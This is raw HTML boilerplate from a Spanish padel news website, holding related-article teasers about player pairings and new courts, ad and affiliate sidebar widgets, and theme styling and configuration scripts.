                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" class="td-image-wrap " title="Más confirmaciones oficiales para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/400683242_341240335154810_5077331545387741121_n-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" title="Más confirmaciones oficiales para 2024">Más confirmaciones oficiales para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T19:25:19+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Siguen llegando confirmaciones de parejas para la temporada que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" class="td-image-wrap " title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/PORTADA-696x392.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL">ASÍ SON LAS NUEVAS PISTAS DE PÁDEL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-20T11:10:21+02:00" >20 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Padel Galis lanza la nueva pista diseñada junto a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" class="td-image-wrap " title="El baile continúa su marcha" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/Snapinsta.app_399135022_881214483400332_8164788179476683694_n_1080-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" title="El baile continúa su marcha">El baile continúa su marcha</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T13:53:53+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El baile de parejas no ha hecho más que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" class="td-image-wrap " title="Así quedan las nuevas parejas del circuito" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/393362671_18203442550281880_6214365463616817180_n-696x869.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/mas-leido/" class="td-post-category" >Más leído</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" title="Así quedan las nuevas parejas del circuito">Así quedan las nuevas parejas del circuito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T19:44:04+02:00" >18 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizamos las nuevas parejas que han surgido tras la...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_98 " ><aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html"><h4 class="block-title"><span>Último Video Analistas</span></h4><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/5noDOAMe-X8?si=DMc-wuizfP1Bx4D6" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></aside><aside id="media_image-41" class="td_block_template_1 widget media_image-41 widget_media_image"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&#038;utm_medium=Affiliate&#038;utm_campaign=BM4437870562236313" target="_blank"><img width="330" height="400" src="https://www.analistaspadel.com/wp-content/uploads/2025/09/190775_-__Banners_Analistas_Padel-gif-330x400-Spanish.gif" class="image wp-image-38186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-38" class="td_block_template_1 widget media_image-38 widget_media_image"><a href="https://www.padelmarket.com/?utm_source=influencer&#038;utm_medium=analistaspadel" target="_blank"><img width="325" height="270" src="https://www.analistaspadel.com/wp-content/uploads/2025/02/PADELMARKet_325x270_V01.gif" class="image wp-image-35865  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_text">
<p><a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank" rel="noreferrer noopener"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/05/ledprojects-1200x1200-CONprecio.png.webp" type="image/webp"><img decoding="async" class="wp-image-36090 webpexpress-processed" style="width: 370px;" src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-1200x1200-CONprecio.png" alt=""></picture></a></p>
</aside><aside id="custom_html-12" class="widget_text td_block_template_1 widget custom_html-12 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="7989775230"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_text">
<p></p>
</aside></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_100{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_103 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_103 .td-block-title>*{color:var(--base-color-1)!important}.tdi_103 .td-block-title>*:before,.tdi_103 .td-block-title>*:after{background-color:#eeee22!important}.tdi_103 .td_module_wrap:hover .entry-title a,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td_quote_on_blocks,.tdi_103 .td-opacity-cat .td-post-category:hover,.tdi_103 .td-opacity-read .td-read-more a:hover,.tdi_103 .td-opacity-author .td-post-author-name a:hover,.tdi_103 .td-instagram-user a,.tdi_103 .td-pulldown-filter-item .td-cur-simple-item,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td-pulldown-filter-display-option:hover,.tdi_103 .td-pulldown-filter-display-option:hover i{color:#eeee22!important}.tdi_103 .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{background-color:#eeee22!important;border-color:#eeee22!important}.tdi_103 .td-read-more a,.tdi_103 .td-weather-information:before,.tdi_103 .td-weather-week:before,.tdi_103 .td-exchange-header:before,.td-footer-wrapper .tdi_103 .td-post-category,.tdi_103 .td-post-category:hover{background-color:#eeee22!important}.tdi_103{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdi_103 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_103 .td_module_flex_1{float:right}.tdi_103 .td_module_column{width:100%;float:left}.tdi_103 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_103 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_103 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_103 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_103 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_103 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_103 .td_module_flex_1 .td-image-container,.ie11 .tdi_103 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_103 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_103 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_103 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_wrap .td-post-category{border-color:#dbc141}.tdi_103 .td_module_wrap .td-post-category:hover{border-color:#dbc141}.tdi_103 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_1 .td-excerpt{display:none}.tdi_103 .td_module_flex_1 .td-author-date{display:inline}.tdi_103 .td_module_flex_3 .td-author-date{display:inline}.tdi_103 .td_module_flex_1 .td-post-author-name{display:none}.tdi_103 .td_module_flex_3 .td-post-author-name{display:none}.tdi_103 .td_module_flex_1 .td-post-date,.tdi_103 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_3 .td-post-date,.tdi_103 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_1 .td-icon-star,.tdi_103 .td_module_flex_1 .td-icon-star-empty,.tdi_103 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_3 .td-icon-star,.tdi_103 .td_module_flex_3 .td-icon-star-empty,.tdi_103 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_1 .td-module-comments{display:none}.tdi_103 .td_module_flex_3 .td-module-comments{display:none}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:15px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_103 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_103 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_103 .td-post-category{background-color:rgba(255,255,255,0);color:#dbc141}.tdi_103 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141}.tdi_103 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_103 .td-post-author-name a{color:undefined}.tdi_103 .td-post-author-name:hover a{color:undefined}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{color:var(--base-color-1)}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_103 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:10px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:5px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-size:15px!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","modules_category":"","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Relacionados","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"#eeee22","accent_text_color":"#eeee22","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_style":"undefined","f_title2_font_style":"undefined","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_style":"undefined","f_cat2_font_style":"undefined","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_style":"undefined","f_meta2_font_style":"undefined","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","author_txt":"undefined","author_txt_hover":"undefined","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_lin